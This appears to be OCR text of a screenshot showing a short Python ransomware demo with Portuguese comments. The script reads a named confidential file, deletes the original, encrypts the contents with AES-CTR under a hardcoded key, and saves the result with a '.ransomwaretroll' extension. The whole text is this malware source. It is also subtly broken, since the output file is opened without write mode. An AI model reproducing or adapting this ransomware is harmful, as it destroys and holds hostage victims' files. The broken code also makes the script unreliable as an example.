 GNU nano 6.3
import os
import pyaes
## abrir o arquivo que sera criptografado
nome_arquivo = 'Documento_Confidencial.txt'
arquivo = open(nome_arquivo, 'rb')
dados_arquivo = arquivo.read()
arquivo.close()
## Remover o arquivo original
os.remove(nome_arquivo)
## Definir a chave de encriptacao
chave = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(chave)
## Criptografar o arquivo
crypto_data = aes.encrypt(dados_arquivo)
## Salvar arquivo criptografado
novo_arquivo = nome_arquivo + '.ransomwaretroll'
novo_arquivo = open(f'{novo_arquivo}')
novo_arquivo.write(crypto_data)
novo_arquivo.close()